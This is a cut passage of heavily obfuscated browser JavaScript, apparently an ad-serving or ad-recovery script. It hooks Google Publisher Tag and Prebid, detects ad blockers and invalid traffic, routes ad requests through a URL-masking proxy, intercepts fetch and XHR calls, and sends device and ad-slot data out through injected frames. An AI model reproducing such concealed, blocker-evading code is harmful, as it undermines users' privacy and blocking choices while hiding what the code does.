aQ=aW,QU=Math[aQ(0x2e9)](performance[aQ(0xd46)]());let QN=!0x1;window[aQ(0x8e1)][aQ(0x643)]()[aQ(0xaa2)](aQ(0x1ef),QF=>{const an=aQ;if(QN)return;const QS=QF[an(0x1ed)][an(0x6bb)]()||'';QS&&!Qb[QS]&&(Qb[QS]={'slotRequested':Math[an(0x2e9)](performance[an(0xd46)]())});}),window[aQ(0x8e1)][aQ(0x643)]()[aQ(0xaa2)](aQ(0xc97),QF=>{const am=aQ;if(QN)return;const QS=QF[am(0x1ed)][am(0x6bb)]()||'';if(!QS||!Qb[QS])return;if(QF[am(0xe43)])return;QN=!0x0;const QB=Math[am(0x2e9)](performance[am(0xd46)]());!function(QJ,Qh,QM,QK,Qq,Qu,Qk,n0){const aA=am;let n1=arguments[aA(0x598)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();gb(QJ,aA(0x515),new Map([[aA(0x843),g1['A'][aA(0x170)]],[aA(0x41a),QM[aA(0x88d)]()],[aA(0xeb0),QK],[aA(0x78e),Qq[aA(0x88d)]()],[aA(0x82a),Qu[aA(0x88d)]()],[aA(0x3f0),Qk[aA(0x88d)]()],[aA(0x563),n0[aA(0x88d)]()],...n1]),Qh);}(Qs,QC,Qp,QS,QD,QU,Qb[QS][am(0x1ef)],QB);});});};window[P6(0xa06)]=!0x1;var QI=Q(0xa83),Ql=Q(0x197c);window[P6(0xa06)]=!0x1;const Qx={'version':P6(0xe8f),'originalHostname':window[P6(0xc9b)][P6(0x195)],'configIndex':0x0};(Qs=>{const av=P6;var QD,Qp;if(Qg['A'][av(0xef3)](),!0x1!==(0x0,Qa['aX'])())try{!(function(){const aT=av,QU=aT(0xf1f)[aT(0xbff)](aT(0xd3c),aT(0x537)),QN=document[aT(0xf3)](aT(0x118));QN[aT(0xc9f)]=QU,document[aT(0xd41)][aT(0x8ff)](QN);}());}catch(QU){}g9['A'][av(0xef3)](window);const QC=null===(QD=document[av(0xe70)])||void 0x0===QD?void 0x0:QD[av(0xaa3)](av(0x9e3));if(QC)window[av(0x291)]('r_'+QC,'*');else{var Qb;const QN=null===(Qb=document[av(0xe70)])||void 0x0===Qb?void 0x0:Qb[av(0xaa3)](av(0x19f));QN&&window[av(0x291)](QN,'*');}if(null===(Qp=document[av(0xe70)])||void 0x0===Qp||Qp[av(0xb9d)](),(function(){const aV=av;let QF=arguments[aV(0x598)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var QS;if(aV(0xafb)===location[aV(0xad8)]&&(location[aV(0xad8)]='',g2['A'][aV(0x203)](aV(0xca2),null!==(QS=prompt())&&void 0x0!==QS?QS:'',!0x1)),null===document[aV(0xe70)])return!0x1;const QB=function(QJ,Qh,QM){const ad=aV;let QK=arguments[ad(0x598)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Qq=(Qu=QM)?new URL(Qu[ad(0xbd9)](ad(0x98a))?Qu:ad(0xc57)[ad(0xbff)](Qu)):null;var Qu;if(!Qq)return null;const Qk=function(n1,n2){const aj=ad;let n3=n2[aj(0xaa3)](aj(0x4ab))||n2[aj(0xaa3)](aj(0x3c9));if(null===n3)throw new Error(aj(0x5e6));return n3=n3[aj(0xbd9)]('//')?n1[aj(0x2fa)]+n3:n3,new URL(n3,n1[aj(0x69e)]);}(QJ,Qh);if(Qk[ad(0x195)]===Qq[ad(0x195)]&&Qk[ad(0x486)]===Qq[ad(0x486)])return null;Qk[ad(0x510)]=Qq[ad(0x510)],Qk[ad(0x2fa)]=/localhost|127.0.0.1/[ad(0x59f)](Qq[ad(0x510)])?ad(0x281):ad(0x37f),Qq[ad(0x486)]&&(Qk[ad(0x486)]=Qq[ad(0x486)]),Object[ad(0xd73)](QK)[ad(0xdda)](n1=>{const aO=ad;let [n2,n3]=n1;Qk[aO(0x8c1)][aO(0x203)](n2,n3);});const n0=(0x0,Wf['R0'])(Qh);return n0[ad(0xd18)](ad(0x3c9),Qk[ad(0x69e)]),n0;}(location,document[aV(0xe70)],g2['A'][aV(0xeb9)](aV(0xca2),!0x1),QF);return!!QB&&(document[aV(0xe70)][aV(0x4e6)]?(0x0,Wf['WH'])(QB,document[aV(0xe70)]):(0x0,Wf['qj'])(QB),document[aV(0xe70)][aV(0xb9d)](),console[aV(0x6a4)](aV(0xaeb)),!0x0);}({'essential':''})))throw new Error(av(0x481));try{window[av(0xf4e)](new CustomEvent(av(0x895)));}catch(QF){}return Q8[av(0x3a7)](av(0x9e3))?(window[av(0xa44)]=g1['A'][av(0xe13)],(QS=>{const aG=av;window[aG(0xaa2)](aG(0xc35),QB=>{const aR=aG;QB[aR(0x89b)]&&aR(0xace)===QB[aR(0x89b)][aR(0x497)]&&gp(QS,QB[aR(0x89b)][aR(0x9ac)],QB[aR(0x89b)][aR(0x32f)]);});})(Qs),g4['A'][av(0x5c8)](Qs),g4['A'][av(0x14e)](av(0xe13),g1['A'][av(0xe13)]),g4['A'][av(0x14e)](av(0x50e),g1['A'][av(0x170)]),g4['A'][av(0x14e)](av(0xc9b),window[av(0xc9b)][av(0x69e)]),g4['A'][av(0x14e)](av(0x666),window[av(0x54a)][av(0xe7f)]),g4['A'][av(0x14e)](av(0xa3f),ga()),g4['A'][av(0x14e)](av(0xe91),gj['A'][av(0xcdf)]()[av(0x88d)]()),g1['A'][av(0x14e)]||av(0x95a)===g2['A'][av(0xeb9)](av(0xc7e),!0x1)?((0x0,WO['z'])((0x0,WL['i7'])(av(0x898))),window[av(0x6d7)]=gn['md'],window[av(0x7df)]=gn['ks'],window[av(0xcfc)]=gn['_'],window[av(0xc54)]=QS=>(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QS,'kind':g0['MN'][av(0xa80)],'endpoint':g1['A'][av(0xddd)]}),window[av(0x276)]=g0['sH'],window[av(0x61d)]=g0['EW'],window[av(0xb6e)]=QS=>WP({'_window':window,'protectUrlContext':Qs,'html':QS}),window[av(0xda6)]=QS=>(0x0,Wg['dv'])({'protectUrlContext':Qs,'stylesheet':QS})):(0x0,WO['z'])((0x0,WL['i7'])()),!0x0):(console[av(0x6a4)](av(0x156)),!0x1);})(Qx)&&(async Qs=>{const aH=P6;try{var QD,Qp,QC,Qb;null!==(Qp=(QD=window)[aH(0xc20)])&&void 0x0!==Qp||(QD[aH(0xc20)]={}),window[aH(0xc20)][aH(0xca1)]=!0x0,window[aH(0xc20)][aH(0x53c)]=function(){const aX=aH;var QK,Qq,Qu,Qk,n0,n1,n2,n3,n4,n5,n6,n7,n8,n9,ng,nW,nQ;let nn=arguments[aX(0x598)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const nm=JSON[aX(0x3d4)](Qf({'a_summary':{'gpt':{'paths':null===(QK=window[aX(0x8e1)])||void 0x0===QK||null===(QK=QK[aX(0x643)]())||void 0x0===QK||null===(QK=QK[aX(0xd3e)]())||void 0x0===QK?void 0x0:QK[aX(0xacb)](nV=>nV[aX(0x6bb)]())}},'prebid':{'config':null===(Qq=window[aX(0x3b0)])||void 0x0===Qq||null===(Qu=Qq[aX(0xd4d)])||void 0x0===Qu?void 0x0:Qu[aX(0x188)](Qq),'userIds':null===(Qk=window[aX(0x3b0)])||void 0x0===Qk||null===(n0=Qk[aX(0x95b)])||void 0x0===n0?void 0x0:n0[aX(0x188)](Qk),'adUnits':null===(n1=window[aX(0x3b0)])||void 0x0===n1?void 0x0:n1[aX(0xe17)],'installedModules':null===(n2=window[aX(0x3b0)])||void 0x0===n2?void 0x0:n2[aX(0xa48)],'consentMetadata':null===(n3=window[aX(0x3b0)])||void 0x0===n3||null===(n4=n3[aX(0xa85)])||void 0x0===n4?void 0x0:n4[aX(0x188)](n3)},'prebid_detail':nn?{'bidResponses':null===(n5=window[aX(0x3b0)])||void 0x0===n5||null===(n6=n5[aX(0xb91)])||void 0x0===n6?void 0x0:n6[aX(0x188)](n5),'events':null===(n7=window[aX(0x3b0)])||void 0x0===n7||null===(n8=n7[aX(0x388)])||void 0x0===n8?void 0x0:n8[aX(0x188)](n7)}:void 0x0,'gpt':{'config':null===(n9=window[aX(0x8e1)])||void 0x0===n9||null===(ng=n9[aX(0xd4d)])||void 0x0===ng?void 0x0:ng[aX(0x188)](n9),'pubads':{'slots':null===(nW=window[aX(0x8e1)])||void 0x0===nW||null===(nW=nW[aX(0x643)]())||void 0x0===nW||null===(nW=nW[aX(0xd3e)]())||void 0x0===nW?void 0x0:nW[aX(0xacb)](nV=>({'adUnitPath':nV[aX(0x6bb)](),'attributeKeys':nV[aX(0x133)](),'categoryExclusions':nV[aX(0x4cb)](),'clickUrl':nV[aX(0x3ea)](),'slotId':nV[aX(0x6cd)](),'sizes':nV[aX(0x66f)](),'outOfPage':nV[aX(0x34f)](),'services':nV[aX(0xf24)]()[aX(0xacb)](nd=>({'name':nd[aX(0xa47)]()})),'targeting':Object[aX(0xd77)](nV[aX(0x869)]()[aX(0xacb)](nd=>[nd,nV[aX(0x571)](nd)]))})),'targeting':Object[aX(0xd77)](null===(nQ=window[aX(0x8e1)])||void 0x0===nQ||null===(nQ=nQ[aX(0x643)]())||void 0x0===nQ||null===(nQ=nQ[aX(0x869)]())||void 0x0===nQ?void 0x0:nQ[aX(0xacb)](nV=>{const ao=aX;var nd;return[nV,null===(nd=window[ao(0x8e1)])||void 0x0===nd||null===(nd=nd[ao(0x643)]())||void 0x0===nd?void 0x0:nd[ao(0x571)](nV)];}))}}})),nA=function(nV){const ar=aX,nd=new TextEncoder()[ar(0x1c2)](nV);let nj='';for(let nO=0x0;nO<nd[ar(0x598)];nO++)nj+=String[ar(0x328)](nd[nO]);return btoa(nj);}(nm);try{var nv,nT;null===(nv=(nT=window)[aX(0x1b0)])||void 0x0===nv||nv[aX(0x188)](nT,nA);}catch(nV){}return nA;};const QF=Math[aH(0x2e9)](performance[aH(0xd46)]());if(gU(0.01),await((async()=>{const aP=aH,QK=QY(),Qq=g2['A'][aP(0xeb9)](aP(0x166));return Qq?Boolean(Qq):await QK;})())&&!Q6(location[aH(0x69e)])&&!g1['A'][aH(0x14e)]&&aH(0x95a)!==g2['A'][aH(0xeb9)](aH(0xc7e),!0x1))return gc(Qs,new Map([[aH(0xefa),aH(0x357)]])),void g4['A'][aH(0x14e)](aH(0x97e));const QS=(0x0,Qi['i'])();if(!QS)return void g4['A'][aH(0x14e)](aH(0x81f));gU(QS[aH(0x885)]),g4['A'][aH(0x14e)](aH(0xe69),QS);const QB=(window[aH(0xc9b)][aH(0x7bb)]+window[aH(0xc9b)][aH(0xad8)])[aH(0x684)](aH(0xc44))||aH(0x95a)===g2['A'][aH(0xeb9)](aH(0xc44),!0x1);if(!QS)return g4['A'][aH(0x14e)](aH(0x952));if(null!==(QC=null==QS?void 0x0:QS[aH(0x49a)])&&void 0x0!==QC&&!QC&&window[aH(0xc14)]!==window[aH(0xb37)])return g4['A'][aH(0x14e)](aH(0xba7));if(!QS[aH(0xa2c)]&&!g1['A'][aH(0x14e)]&&aH(0x95a)!==g2['A'][aH(0xeb9)](aH(0xc7e),!0x1)&&!QB)return g4['A'][aH(0x14e)](aH(0x53d));g2['A'][aH(0x3d2)](!!QS[aH(0x290)]),(0x0,Q7['Nq'])();const [QJ,Qh]=null!=QS&&QS[aH(0xe31)]||QB?[!0x0,!0x0]:await Promise[aH(0xe8c)]([(0x0,gd['H4'])(QS[aH(0xb9c)]),(0x0,gd['jy'])(QS[aH(0x512)])]);if(window[aH(0xc20)][aH(0xad3)]=QJ,(0x0,Q7['B3'])(),g4['A'][aH(0x14e)](aH(0xbe8),QJ),g4['A'][aH(0x14e)](aH(0x12c),Qh),QS[aH(0xb39)]){const QK=await async function(Qq){const aw=aH;try{const Qu=g2['A'][aw(0xeb9)](aw(0xf68));if(Qu)try{const n0=JSON[aw(0xbda)](Qu);if(n0[aw(0xdeb)]&&n0[aw(0xdeb)]+0x5265c00>Date[aw(0xd46)]())return QE(Qq)[aw(0x18f)](n1=>{const aZ=aw;n1&&g2['A'][aZ(0x203)](aZ(0xf68),JSON[aZ(0x3d4)]({...n1,'cachedAt':Date[aZ(0xd46)]()}));}),n0;}catch(n1){}const Qk=await QE(Qq);return Qk&&g2['A'][aw(0x203)](aw(0xf68),JSON[aw(0x3d4)]({...Qk,'cachedAt':Date[aw(0xd46)]()})),Qk;}catch(n2){return g4['A'][aw(0x868)](aw(0x71e),n2),{'ivt':!0x1,'reason':aw(0x868)};}}(Qs);if(QK[aH(0xf68)])return gc(Qs,new Map([[aH(0xefa),QK[aH(0xe3c)]],[aH(0x41a),QJ[aH(0x88d)]()]])),void g4['A'][aH(0x14e)](aH(0x43f));}gl(Qs,QJ,QJ&&Qh,null!==(Qb=QS[aH(0xec0)])&&void 0x0!==Qb&&Qb);try{var QU;const Qq=null===(QU=QS[aH(0x437)])||void 0x0===QU?void 0x0:QU[aH(0x88f)](Qu=>Qu[aH(0x67c)]);var QN;Qq&&((Qu,Qk,n0,n1,n2,n3,n4)=>{const az=aH,n5=n1?n0:n0/0x2;((n6,n7)=>!(['US','CA','DE','FR','AU'][az(0x684)](n6)||Math[az(0x6af)]()>n7))(Qk,n5)&&(n1&&!n2&&n3||Qy(Qu,n4,n1,n5));})(Qs,QS[aH(0xabb)],QS[aH(0x885)],QJ,Qh,null!==(QN=Qq[aH(0x342)])&&void 0x0!==QN&&QN,QF);}catch(Qu){}function QM(){const aL=aH;try{const Qk=window[aL(0x8e1)];return!!Qk&&aL(0x577)===Qk[aL(0x8cb)][aL(0x88d)]();}catch(n0){return!0x1;}}if(gj['A'][aH(0xcee)]()&&setTimeout(()=>{QM()&&((Qk,n0)=>{const aY=a2W;gs(Qk,aY(0x951),new Map([[aY(0x843),g1['A'][aY(0x170)]],[aY(0x41a),n0[aY(0x88d)]()]]));})(Qs,QJ);},0x41b),!(0x0,W7['Gb'])(QS[aH(0xc47)])&&!Q6(location[aH(0x69e)]))return void g4['A'][aH(0x14e)](aH(0xbc8));if(QS[aH(0xaa7)]&&(0x0,W7['oi'])(QS[aH(0xaa7)]))return(Qk=>{const aE=aH;gs(Qk,aE(0x681),new Map([[aE(0x843),g1['A'][aE(0x170)]]]));})(Qs),void g4['A'][aH(0x14e)](aH(0x7ac));try{await(async(Qk,n0,n1,n2)=>{const ai=aH;try{var n3,n4;if(!(0x0,g0['Gy'])(Qk))return void g4['A'][ai(0x14e)](ai(0x9ab));if((0x0,gz['C8'])(Qk,g1['A'][ai(0xddd)]),function(nn){const af=ai;var nm;const [nA,nv]=function(nV){const nd={'loaded':!0x0,'isAdBlockerDetected':nV};return[{'cmd':{'push':nj=>nj(nd)},'loaded':!0x0,'isAdBlockerDetected':nV},nd];}(nn),nT=null===(nm=window[af(0xc20)])||void 0x0===nm?void 0x0:nm[af(0x535)];window[af(0xc20)]={...window[af(0xc20)],...nA},Array[af(0x521)](nT)&&nT[af(0xdda)](nV=>{try{nV(nv);}catch(nd){}});}(n1),!n1)return g4['A'][ai(0x14e)](ai(0x4fe)),[ai(0xc9e),ai(0x158),ai(0x60e),ai(0x846)][ai(0x86c)](nn=>location[ai(0x195)][ai(0x684)](nn))&&(ai(0x95a)===g2['A'][ai(0xeb9)](ai(0xc7e),!0x1)||g1['A'][ai(0x14e)]||Math[ai(0x6af)]()<0.05)&&setTimeout(()=>g5(Qk,!0x1),0x64),void(gE&&[][ai(0x86c)](nn=>location[ai(0x510)][ai(0xbaa)](nn))&&function(nn){const aa=ai,nm=new Set();window[aa(0x18d)](()=>{const ay=aa;window[ay(0x8e1)]&&window[ay(0x8e1)][ay(0x535)]&&window[ay(0x8e1)][ay(0x535)][ay(0xe7d)](()=>{const aI=ay;window[aI(0x8e1)][aI(0x643)]()[aI(0xd3e)]()[aI(0xacb)](nA=>function(nv){const al=aI;var nT,nV;const nd=null===(nT=nv[al(0x6cd)]())||void 0x0===nT?void 0x0:nT[al(0xd2a)](),nj=nv[al(0x6bb)](),nO=nv[al(0x464)](),nG=null===(nV=nv[al(0x66f)]())||void 0x0===nV?void 0x0:nV[al(0xacb)](nX=>[nX[al(0x942)],nX[al(0xe37)]]),nR=document[al(0x33f)](nO);if(!nR)return null;const nH=function(nX){const ax=al;let no='#'+nX['id'],nr=nX[ax(0x59e)];for(;nr;){var nP;const nw=nr[ax(0xe06)][ax(0x305)](),nZ=nr[ax(0xaa3)]('id'),nz=null===(nP=nr[ax(0xaa3)](ax(0x656)))||void 0x0===nP?void 0x0:nP[ax(0x418)]('\x20');no=nZ?nw+'#'+nZ+ax(0xe53)+no:nz?nw+'.'+nz[ax(0x63b)]('.')+ax(0xe53)+no:nw+ax(0xe53)+no,nr=nr[ax(0x59e)];}return no[ax(0x598)]>0x64?no[ax(0x532)](no[ax(0x598)]-0x64):no;}(nR);return{'id':nd,'adUnitPath':nj,'slotElementId':nO,'sizes':nG,'selector':nH};}(nA))[aI(0xc46)](nA=>nA&&!nm[aI(0xae8)](nA['id']))[aI(0xdda)](nA=>{const ac=aI;nm[ac(0xdaf)](nA['id']),function(nv,nT){const ae=ac;gs(nv,ae(0x51c),new Map([['id',nT['id']],[ae(0xeb0),nT[ae(0x4b9)]],[ae(0x4de),nT[ae(0xb00)]],[ae(0xe2e),nT[ae(0xe2e)][ae(0xacb)](nV=>nV[ae(0x63b)]('x'))[ae(0x63b)]('|')],[ae(0x58b),nT[ae(0x58b)]],[ae(0x843),g1['A'][ae(0x170)]]]));}(nn,nA);});});},0x3e8);}(Qk));const n5=(0x0,Wq['z9'])(n0[ai(0x437)]);if(!n5)return void g4['A'][ai(0x14e)](ai(0x3dc));Qk[ai(0xb60)]=n5[ai(0xb60)];const n6=n5[ai(0x437)];if(g4['A'][ai(0x14e)](ai(0x2e1)[ai(0xbff)](n5[ai(0xb60)],',\x20')[ai(0xbff)](JSON[ai(0x3d4)](n6))),n6[ai(0x208)]){if(!new URL(window[ai(0xc9b)][ai(0x69e)])[ai(0x8c1)][ai(0xae8)](ai(0x907))&&ai(0x95a)!==g2['A'][ai(0xeb9)](ai(0x907),!0x1))return void g4['A'][ai(0x14e)](ai(0x6b8));}if(n6[ai(0x342)]&&!n2)return void g4['A'][ai(0x14e)](ai(0xbca));null!==(n3=n6[ai(0x393)])&&void 0x0!==n3&&n3[ai(0xcbb)]&&await async function(nn,nm){const as=ai,nA=nn[as(0xe2a)](nT=>Array[as(0x237)](document[as(0xcfd)](as(0xe52)[as(0xbff)](nT,'\x22]'))))[as(0xc46)](nT=>nT instanceof HTMLLinkElement)[as(0xacb)](nT=>{const aD=as,nV=nT[aD(0xaa3)](aD(0x69e));return nV?new Promise(nd=>{const at=aD,nj=document[at(0xf3)](at(0x990));nj[at(0x893)]=!0x0,Array[at(0x237)](nT[at(0xa1a)])[at(0xdda)](nR=>{const ap=at;nj[ap(0xd18)](nR[ap(0x20d)],nR[ap(0x54e)]);}),nj[at(0x69e)]=(0x0,g0['Wq'])({'protectUrlContext':nm,'url':nV,'kind':g0['MN'][at(0xf02)],'endpoint':g1['A'][at(0xddd)]});let nO=null;const nG=nR=>{const aC=at;null!==nO&&(clearTimeout(nO),nO=null),nj[aC(0xd12)]=null,nj[aC(0x673)]=null,nd(nR);};nO=setTimeout(()=>{nG(!0x1);},0xbb8),nj[at(0xd12)]=()=>{const ab=at;nT[ab(0x893)]=!0x0,nG(!0x0);},nj[at(0x673)]=()=>{nG(!0x1);},nT[at(0x8c8)](at(0x7f4),nj);}):Promise[aD(0xe10)](!0x1);}),nv=await Promise[as(0xe8c)](nA);g4['A'][as(0x14e)](as(0xd02)[as(0xbff)](JSON[as(0x3d4)](nv)));}(n6[ai(0x393)][ai(0xcbb)],Qk),gj['A'][ai(0xcee)]()&&gj['A'][ai(0x38c)]()&&(0x0,Ql['Y'])(Qk),[ai(0xc9e),ai(0x158),ai(0x60e),ai(0x846)][ai(0x86c)](nn=>location[ai(0x195)][ai(0x684)](nn))&&setTimeout(()=>g5(Qk,!0x0),0x64);const n7=window,n8=(0x0,g8['VS'])(n6[ai(0x393)]);if(Q3(Qk,n7,n8,{'shouldHookDomContentLoadedLateListeners':!!n6[ai(0xc6f)]}),function(nn,nm){const aU=ai;var nA;if(g4['A'][aU(0x14e)](aU(0x3d6)),null!==(nA=window[aU(0x768)])&&void 0x0!==nA&&nA[aU(0x215)])return;const nv=window[aU(0x768)]||[];window[aU(0x768)]={'push':nd=>Q4(nd),'__replaced':!0x0};for(const nd of[...nv][aU(0x9d6)]())Q4(nd);const nT=nj=>{const aN=aU;if(aN(0x5b0)===nj[aN(0xefa)]){const nG=nj[aN(0x861)][0x0]instanceof Request?nj[aN(0x861)][0x0][aN(0x1b8)]:nj[aN(0x861)][0x0];g4['A'][aN(0x14e)](aN(0x3fb),nj[aN(0x861)][0x0],aN(0xa0e),(0x0,g8['pI'])(nm,nG),aN(0xeb8),nn[aN(0x5b0)],nn[aN(0x5b0)][aN(0x120)]),(0x0,g8['pI'])(nm,nG)?nn[aN(0x5b0)](...nj[aN(0x861)])[aN(0x18f)](nj[aN(0xe10)],nj[aN(0x5a9)]):nj[aN(0x5a9)](...nj[aN(0xe2b)]);}else{if(aN(0x6a1)===nj[aN(0xefa)]){const nR=g9['A'][aN(0xeb9)](nn)[aN(0x84f)][aN(0xeb9)][aN(0x188)](nj[aN(0x663)]);g4['A'][aN(0x14e)](aN(0xa26),nR),(0x0,g8['pI'])(nm,nR)||nj[aN(0x5a9)]();}else{if(aN(0xb5e)===nj[aN(0xefa)]){var nO;if(!nj[aN(0x85b)][aN(0x80a)]||(null===(nO=nj[aN(0x85b)][aN(0x80a)])||void 0x0===nO?void 0x0:nO[aN(0x598)])<0x2)return void nj[aN(0xb15)]();const nH=nj[aN(0x85b)][aN(0x80a)][0x1];if((0x0,g8['pI'])(nm,nH)||nj[aN(0xb15)](),nj[aN(0x85b)][aN(0x115)])return;nj[aN(0x85b)][aN(0x115)]=!0x0;const nX=new XMLHttpRequest();nX[aN(0xc31)]=no=>{const aF=aN;var nr,nP;nX[aF(0x178)]===XMLHttpRequest[aF(0xc5b)]&&nj[aF(0x85b)][aF(0xef5)]&&(nj[aF(0x85b)][aF(0xef5)]=!0x1,nj[aF(0x85b)][aF(0x279)]={'readyState':nX[aF(0x178)],'response':nX[aF(0xf5d)],'responseText':nX[aF(0x33d)],'responseType':nX[aF(0x2c9)],'responseURL':nX[aF(0xf5e)],'responseXML':nX[aF(0x831)],'status':nX[aF(0xce1)],'statusText':nX[aF(0xc11)],'upload':nX[aF(0xab7)]},Object[aF(0xc28)](no,aF(0x393),{'writable':!0x1,'value':nj[aF(0x85b)]}),null===(nr=nj[aF(0x85b)])||void 0x0===nr||null===(nr=nr[aF(0xc31)])||void 0x0===nr||null===(nP=nr[aF(0x188)])||void 0x0===nP||nP[aF(0x188)](nr,nj[aF(0x85b)],no));},nX[aN(0xd12)]=no=>{const aS=aN;var nr,nP;nj[aS(0x85b)][aS(0x268)]&&nj[aS(0x85b)][aS(0x806)]&&(nj[aS(0x85b)][aS(0x806)]=!0x1,nj[aS(0x85b)][aS(0x279)]={'readyState':nX[aS(0x178)],'response':nX[aS(0xf5d)],'responseText':nX[aS(0x33d)],'responseType':nX[aS(0x2c9)],'responseURL':nX[aS(0xf5e)],'responseXML':nX[aS(0x831)],'status':nX[aS(0xce1)],'statusText':nX[aS(0xc11)],'upload':nX[aS(0xab7)]},Object[aS(0xc28)](no,aS(0x393),{'writable':!0x1,'value':nj[aS(0x85b)]}),null===(nr=nj[aS(0x85b)][aS(0x268)])||void 0x0===nr||null===(nP=nr[aS(0x188)])||void 0x0===nP||nP[aS(0x188)](nr,nj[aS(0x85b)],no));},nX[aN(0x673)]=no=>{const aB=aN;var nr,nP;nj[aB(0x85b)][aB(0x673)]&&nj[aB(0x85b)][aB(0x806)]&&(nj[aB(0x85b)][aB(0x806)]=!0x1,Object[aB(0xc28)](no,aB(0x393),{'writable':!0x1,'value':nj[aB(0x85b)]}),null===(nr=nj[aB(0x85b)][aB(0x673)])||void 0x0===nr||null===(nP=nr[aB(0x188)])||void 0x0===nP||nP[aB(0x188)](nr,nj[aB(0x85b)],no));},nX[aN(0xf63)][aN(0x188)](nX,...nj[aN(0x85b)][aN(0x80a)]),nX[aN(0xce0)][aN(0x188)](nX);}}}},nV=window[aU(0xb8b)]||[];window[aU(0xb8b)]={'push':nj=>setTimeout(()=>nT(nj),0x0)};for(const nj of nV)Q4(()=>nT(nj));}(n7,n8),n0[ai(0xa17)]&&(0x0,Qi['I'])(n0[ai(0xa17)],n1,n2,Qk),async function(nn,nm,nA){const aJ=ai,nv=nm[aJ(0x264)];nv&&nv[aJ(0x78d)]&&(window[aJ(0x8e1)]=window[aJ(0x8e1)]||{},window[aJ(0x8e1)][aJ(0x535)]=window[aJ(0x8e1)][aJ(0x535)]||[],window[aJ(0x8e1)][aJ(0x535)][aJ(0xe7d)](()=>{const ah=aJ;window[ah(0x8e1)][ah(0x643)]()[ah(0xaa2)](ah(0xc97),nT=>{const aM=ah;if(nT[aM(0xe43)])return;const nV=function(nj,nO,nG,nR,nH,nX){const aK=aM;var no,nr;const nP=nj[aK(0x9e8)][aK(0x6e1)],nw=nP[aK(0x684)](aK(0x4dc))?null===(no=nP[aK(0x418)](aK(0x4dc))[0x1])||void 0x0===no?void 0x0:no[aK(0x418)](':')[0x0]:gw(),nZ=function(nz,nL,nY,nE,ni,nf,na,ny,nI,nl,nx,nc,ns,nD,np,nC,nb,nU,nN,nF,nS,nB,nJ,nh,nM){const aq=aK;return{'dt':aq(0xe9a),'pd':aq(0x531),'di':nz,'ap':'','sr':nY,'pp':nE,'md':'1','ui':nf,'ti':na,'de':ny,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':nC,'ai':nb,'pc':nU,'cr':nN,'cb':nF,'si':'','dm':nB,'pi':nJ,'bt':'','gt':nM};}(nO[aK(0x528)],0x0,nG,nR,0x0,nw,gw(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[aK(0x59f)](navigator[aK(0xe7f)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,nH[aK(0xa4d)],nH[aK(0x3a9)],nH[aK(0x1ed)][aK(0x6cd)]()[aK(0x82e)](),nH[aK(0x9d3)],g3['A'][aK(0x9f0)](0xf,0x1e),0x0,nH[aK(0xb20)]&&aK(0x238)==typeof nH[aK(0xb20)][0x0]&&aK(0x238)==typeof nH[aK(0xb20)][0x1]?''[aK(0xbff)](nH[aK(0xb20)][0x0],'x')[aK(0xbff)](nH[aK(0xb20)][0x1]):'',nH[aK(0x9d3)],0x0,nX||(null===(nr=nj[aK(0x8e1)][aK(0x643)]()[aK(0x571)](aK(0xabb)))||void 0x0===nr?void 0x0:nr[0x0])||'');return nZ;}(window,nn,nv[aM(0x8ee)],nv[aM(0xa41)],nT,nA),nd=((nj,nO)=>{const au=aM,nG=new URL(au(0xedd));Object[au(0xd73)](nO)[au(0xdda)](nH=>{const ak=au;let [nX,no]=nH;no&&nG[ak(0x8c1)][ak(0x203)](nX,no);});const nR=nj[au(0x9e8)][au(0xf3)](au(0x118));return nR[au(0x3c9)]=(0x0,g0['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':nG[au(0x69e)],'endpoint':g1['A'][au(0xddd)]}),nR[au(0xd18)](au(0xb53),au(0x95a)),nR;})(window,nV);document[aM(0xd41)][aM(0x8ff)](nd);});}));}(Qk,n6,n0[ai(0xabb)]),!0x1===(null===(n4=n6[ai(0xd37)])||void 0x0===n4?void 0x0:n4[ai(0x67c)])){const nn=n6[ai(0xd37)][ai(0x956)]||[ai(0x3b0)];(0x0,QI['je'])(nn);}n6[ai(0xd69)]||(0x0,QI['lD'])(n6[ai(0xb73)]||[]),(0x0,QI['N2'])(n6[ai(0xb73)]||[]),function(nm,nA,nv){const y0=ai,nT=[],nV=Array[y0(0x237)](nm[y0(0x9e8)][y0(0xcfd)](y0(0xdcd)));for(const nd of nV)try{const nj=nd[y0(0x679)];if(!nj)continue;if(!Wc(nj))continue;Wu(nj,nA,nv,nT);}catch(nO){}}(n7,Qk,n8);const n9=Wk(n7,Qk,n8),ng=0x3e8;let nW=0x0;function nQ(nm){const y1=ai;if(document[y1(0x8dd)])return nW=nm,requestAnimationFrame(nQ);nm-nW>=ng&&(window[y1(0xba4)]?window[y1(0xba4)](n9,{'timeout':0x78}):setTimeout(n9,0x0),nW=nm),requestAnimationFrame(nQ);}requestAnimationFrame(nQ);}finally{Q5();}})(Qs,QS,QJ,Qh);}catch(Qk){g4['A'][aH(0x868)](Qk,aH(0x6db),Qk[aH(0x38a)]);}}catch(n0){throw n0;}finally{Q5(),(0x0,gd['H4'])();}})(Qx);})());})()));function a2g(){const y2=['<number>|<percentage>|none','/gampad/ads','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','<length-percentage>|<flex>|min-content|max-content|auto','as_inventory_id','defineOutOfPageSlot','String_replace','start|end|left|right|center|justify|match-parent','outerWidth','webcontentassessor.com','asadcdn.com','auto|<\x27border-style\x27>','privacy-center.org','(function(){','pop','auto|<anchor-name>','<\x27max-block-size\x27>','<html><head></head><body></body></html>','getServices','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','webkitSpeechGrammar','XXX','<font-weight-absolute>{1,2}','MessageEvent_origin','cmVzZXJ2ZWQyT3V0cHV0','border-box|padding-box|content-box','max','browserLanguage','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','reference','postrelease.com','[<ident-token>|\x27*\x27]?\x20\x27|\x27','2mdn.net','atrulePrelude','num','rch','abs','setProperty','Document','Selector\x20is\x20expected','blur','normal|compact